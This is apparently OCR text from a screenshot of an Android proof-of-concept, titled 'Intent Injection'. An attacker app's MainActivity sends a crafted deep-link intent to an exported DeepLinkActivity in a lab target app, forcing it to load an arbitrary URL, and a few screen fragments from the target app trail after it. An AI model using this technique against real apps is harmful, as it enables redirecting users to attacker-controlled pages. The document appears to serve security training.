 activity_main.xml
MainActivity.java
1 package com.root3d.myapplication;
2
3 import ...
9
10 public class MainActivity extends AppCompatActivity {
11
12 @Override
13 protected void onCreate(Bundle savedInstanceState) {
14 super.onCreate(savedInstanceState);
15
16 // Constructing a deep link URI that matches the intent-filter
17 Uri maliciousUri = Uri.parse( uriString: "r00t3d://navigate?privacy-url=https://pentesternepal.com");
18
19 // Creating an intent to launch the DeepLinkActivity
20 Intent intent = new Intent(Intent.ACTION_VIEW, maliciousUri);
21 intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
22 intent.setComponent(new ComponentName( pkg: "com.root3d.intentinjection", cls: "com.root3d.intentinjection.DeepLinkActivity"))
23
24 startActivity(intent);
25 }
26 }
27
28
2
Intent Injection
LOGOUT
July 30, 2024
11th
Anniversary
Count the day
until anniversary